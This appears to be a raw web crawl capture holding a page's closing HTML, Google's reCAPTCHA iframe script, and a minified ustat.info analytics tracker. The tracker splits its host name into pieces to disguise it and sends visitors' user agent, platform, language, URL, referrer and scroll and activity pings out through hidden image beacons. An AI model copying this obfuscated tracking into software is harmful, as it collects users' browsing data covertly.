		</div>
		<!-- / Cookie Notice plugin --></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tmPcKJdUpku4DUIxdSsnTw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769331618679');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/2302810641.zwjyr8q44x3kph8ax5jfkl93u71md2
body_size: 7110
content:
if(top.window.X36b831b05c192a4fa3abcf3bbc1b860c==undefined) {top.window.X36b831b05c192a4fa3abcf3bbc1b860c=1;X2302810641={a:function(){I2302810641="zwjyr8q44x3kph8ax5jfkl93u71md2";coo_n="us"+("t"+"at_")+I2302810641+"=";coo_s=document.cookie.split(";");coo_uu_2302810641=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_2302810641=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I2302810641+'_'+coo_uu_2302810641+'?sess=70951082043330&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X2302810641.w_act=1;X2302810641.w_act_single=0;});this.aE(top.window,"blur",function(){X2302810641.w_act_single=1;X2302810641.lifelimit=(new Date().getTime())+3*60*1000;X2302810641.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X2302810641.aE(d,"mousemove",X2302810641.rIT);X2302810641.aE(d,"click",X2302810641.rIT);X2302810641.aE(w,"scroll",X2302810641.rIT);X2302810641.aE(d,"keyup",X2302810641.rIT);X2302810641.aE(d,"touchstart",X2302810641.rIT);X2302810641.aE(d,"touchmove",X2302810641.rIT);X2302810641.rIT();});this.ping=function(){if(X2302810641.stopped!=0) return false;t=(new Date().getTime());if(X2302810641.w_act==1 || X2302810641.w_act_single==1) {X2302810641.im('/livestat/zwjyr8q44x3kph8ax5jfkl93u71md2/70951082043330?p='+X2302810641.pos_progress+'&t='+t+X2302810641.e_info);if(X2302810641.e_info!="") X2302810641.e_info="";if(X2302810641.w_act_single==1) {X2302810641.w_act=0;X2302810641.w_act_single=0;}} else {if(t>X2302810641.lifelimit) X2302810641.imX();}if(t>X2302810641.t_dur) X2302810641.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X2302810641.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X2302810641;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X2302810641.scrl);X.rE(top.window,"resize",X2302810641.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["RGVyemVpdCUyMGJpZXRldCUyMGRlcg==","TWFya3QlMjB2aWVsZSUyMHZlcnNjaGllZGVuZQ==","TSVDMyVCNmdsaWNoa2VpdGVuJTJDJTIwZGFzJTIwUmF1Y2hlbg=="];this.string_end = ["SWhyZSUyMEdlc3VuZGhlaXQlMjBiZXIlQzMlQkNja3NpY2h0aWd0","Z2FyYW50aWVydCUyMHVuZCUyMGRhYmVp","dW5kJTIwaW50ZW5zaXZlcyUyMEdlc2NobWFja3NlcmxlYm5pcw=="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X2302810641.rsz();X2302810641.scrl();},4500);this.aE(top.window,"resize",function(){if(X2302810641.timer_resize!=false) clearTimeout(X2302810641.timer_resize);X2302810641.timer_resize=setTimeout(X2302810641.rsz, 200);});this.aE(top.window,"scroll",function(){if(X2302810641.timer_scroll!=false) clearTimeout(X2302810641.timer_scroll);X2302810641.timer_scroll=setTimeout(X2302810641.scrl, 200);});}}setTimeout(X2302810641.ping, 250);this.intv=setInterval(X2302810641.ping, 5000);},rIT:function(){if(X2302810641.intv==false) return false;clearTimeout(X2302810641.idleTimer);X2302810641.idleTimer=setTimeout(function(){ X2302810641.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im2302810641=document.createElement("img");im2302810641.style.cssText='position:absolute !important; visibility:hidden !important;';im2302810641.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im2302810641.onload = function(){ if(im2302810641.parentNode!=undefined) im2302810641.parentNode.removeChild(im2302810641); };im2302810641.onerror = function(){ if(im2302810641.parentNode!=undefined) im2302810641.parentNode.removeChild(im2302810641); X2302810641.imX(); };document.body.appendChild(im2302810641);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X2302810641.a();}